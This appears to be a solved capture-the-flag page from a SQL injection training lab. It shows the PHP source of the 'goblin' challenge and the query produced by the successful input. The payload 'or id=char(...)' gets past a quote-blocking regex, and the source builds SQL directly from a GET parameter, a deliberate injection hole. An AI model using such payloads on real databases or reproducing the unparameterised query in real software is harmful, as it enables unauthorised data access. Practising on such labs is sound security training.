 안전함 | https://los.eagle-jump.org/goblin_5559aacf2617d21ebb6ef
query : select id from prob_goblin where id='guest' and no=0 or id=char(97,100,109,105,110)
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>